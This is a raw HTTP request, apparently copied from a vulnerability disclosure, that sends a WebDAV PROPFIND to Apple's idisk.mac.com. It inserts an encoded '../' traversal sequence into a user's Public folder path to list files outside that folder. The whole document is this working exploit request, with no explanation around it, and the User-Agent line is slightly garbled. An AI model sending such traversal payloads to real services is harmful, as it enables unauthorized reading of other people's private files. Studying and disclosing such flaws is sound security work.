 POST /jeremy.richards-Public/<strong>%2E%2E%2F/</strong>?webdav-method=PROPFIND HTTP/1.1
Host: idisk.mac.com
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.0.11) Gecko/2009060214
irefox/3.0.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Depth: 1
Content-Type: text/xml; charset=UTF-8
Referer: http://idisk.mac.com/Jeremy-Public?view=web
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 188
<?xml version="1.0" encoding="utf-8"?>
<D:propfind xmlns:D="DAV:">
<D:prop>
<D:getlastmodified/>
<D:getcontentlength/>
<D:resourcetype/>
<D:getcontenttype/>
</D:prop>
</D:propfind>